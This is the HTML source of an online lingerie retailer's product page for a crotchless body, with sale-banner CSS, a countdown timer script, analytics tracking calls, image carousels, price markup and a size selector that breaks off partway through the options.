.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--COPY TEXT AND LINE HEIGHT REDUCED DO NOT USE-->
<style>
#countdown {background:#e30619;font-weight: 450;font-size: 20px;height: 40px;font-size: 12px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 14px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown {letter-spacing: 2px;;}#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>
<section class="banner" id="countdown">
    <a href="https://www.annsummers.com/sale/all-sale/">
        <div class="ds-row ds-container-condensed">
            <div class="ds-col-7 ds-col-8-md" style="border:none;">
                <p style="font-weight: 600;text-underline-offset: 2px;">Up to 70% off +Extra 10% off Sale</p>
            </div>
            <div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
                <span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
                <div class="count_days count_time" style="color: #fff;">
                    
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
                </div>
                <div class="count_hours count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
                </div>
                <div class="count_minutes count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
                </div>
                <div class="count_seconds count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
                </div>
                
            </div>
        </div>
    </a>
</section>
<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 18 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Confined Crotchless Body","product_url":"https://www.annsummers.com/confined-crotchless-body/CONFINED-BODY.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcca61a8a/images/2007461/2007461_Z_1.jpg","product_description":"Explore your bedroom fantasies in our Confined Crotchless Body. Made from studded elasticated strapping from neck to gusset, it features heart-shaped eyelet detail at the neck, waist and gusset. Finished with a crotchless gusset and strapping detail across the bum for a captivating look. Wear yours in the bedroom to turn up the heat on an evening in. </p>Take a look at our full <a href=\"https://www.annsummers.com/erotic-lingerie/all-erotic/\"style=\"text-decoration:underline;\">erotic</a> collection for more and our <a href=\"https://www.annsummers.com/erotic-lingerie/crotchless-sets/\"style=\"text-decoration:underline;\">sets</a> for effortlessly sexy looks.","product_sku":"CONFINED-BODY","product_price":42,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":7.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'CONFINED-BODY',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "CONFINED-BODY", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="CONFINED-BODY">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Confined Crotchless Body
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcca61a8a/images/2007461/2007461_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcca61a8a/images/2007461/2007461_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Confined Crotchless Body image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">70% off</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe144ac64/images/2007461/2007461_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe144ac64/images/2007461/2007461_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Confined Crotchless Body image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6589f119/images/2007461/2007461_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6589f119/images/2007461/2007461_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Confined Crotchless Body image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ed3d89d/images/2007461/2007461_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ed3d89d/images/2007461/2007461_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Confined Crotchless Body image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a801350/images/2007461/2007461_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a801350/images/2007461/2007461_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Confined Crotchless Body image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">80% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcca61a8a/images/2007461/2007461_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Confined Crotchless Body image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">70% off</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe144ac64/images/2007461/2007461_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Confined Crotchless Body image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6589f119/images/2007461/2007461_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Confined Crotchless Body image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ed3d89d/images/2007461/2007461_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Confined Crotchless Body image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a801350/images/2007461/2007461_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Confined Crotchless Body image number 4.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">CONFINED-BODY</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Confined Crotchless Body</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="42.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 42.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.3 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="CONFINED-BODY-ada-star-ratings-text">4.3 out of 5 star rating</span>
        
          <div aria-labelledby="CONFINED-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CONFINED-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CONFINED-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CONFINED-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CONFINED-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            3 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Black</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span>
            </option>
          
